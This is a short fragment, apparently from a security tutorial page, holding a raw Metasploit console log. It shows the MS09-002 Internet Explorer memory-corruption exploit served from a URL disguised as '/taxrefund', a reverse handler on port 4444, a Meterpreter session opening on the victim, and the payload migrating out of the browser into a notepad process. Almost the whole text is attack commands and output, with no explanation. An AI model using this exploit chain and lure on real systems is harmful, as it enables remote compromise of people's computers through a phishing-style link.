 msf  exploit(ms09_002_memory_corruption) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 216.6.1.100:4444
[*] Using URL: http://216.6.1.100:80/taxrefund
[*] Server started.
msf  exploit(ms09_002_memory_corruption) > [*] 216.1.1.1        ms09_002_memory_corruption - Sendin
ry Corruption
[*] Sending stage (752128 bytes) to 216.1.1.1
[*] Meterpreter session 1 opened (216.6.1.100:4444 -> 216.1.1.1:1045) at 2013-01-05 23:04:06 -0500
[*] Session ID 1 (216.6.1.100:4444 -> 216.1.1.1:1045) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: IEXPLORE.EXE (1052)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 588
[+] Successfully migrated to process
<< back | track